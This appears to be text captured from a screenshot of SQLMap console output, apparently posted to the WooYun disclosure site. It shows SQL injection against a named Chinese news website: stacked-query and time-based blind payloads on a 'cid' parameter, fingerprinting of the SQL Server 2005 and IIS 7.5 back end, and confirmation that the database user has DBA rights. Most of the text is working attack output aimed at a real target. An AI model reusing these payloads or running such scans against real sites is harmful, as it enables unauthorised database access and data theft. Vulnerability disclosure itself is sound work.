 SQLMap
CT (CASE WHEN (3431=3431) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+
CHAR(113)+CHAR(112)+CHAR(113))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: cid=394166;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cid=394166 WAITFOR DELAY '0:0:5'
---
[21:39:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:39:57] [INFO] testing if current user is DBA
current user is DBA:    True
[21:39:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.dtnews.cn'
[*] shutting down at 21:39:57
E:\Python\Sqlmap>
搜狗拼音输入法 全 :
www.wooyun.org